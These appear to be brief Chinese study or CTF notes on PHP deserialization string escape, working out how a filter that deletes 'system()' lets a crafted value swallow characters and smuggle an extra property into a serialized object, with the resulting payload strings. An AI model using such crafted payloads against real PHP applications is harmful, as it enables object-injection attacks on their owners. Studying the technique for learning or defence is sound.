 O:1:"A":2:{s:2:"v1";s:11:"abc";s:2:"v2";s:3:"123";}
让前面的代码全部被?吃掉
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:3:"123";}
通过修改字符串123补全格式，
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:xx:"s:2:"v3";N;}
并使后面的字符串变成功能性代码
前面需要被吃掉20个字符
吃掉一个system()8个，加上abc最少要吃掉3个system()
一共吃掉27个字符，多吃掉7个
所以还需要在v2里补充7个字符
O:1:"A":2:{s:2:"v1";s:27:"abcsystem()system()system()";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}
O:1:"A":2:{s:2:"v1";s:27:"abc";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}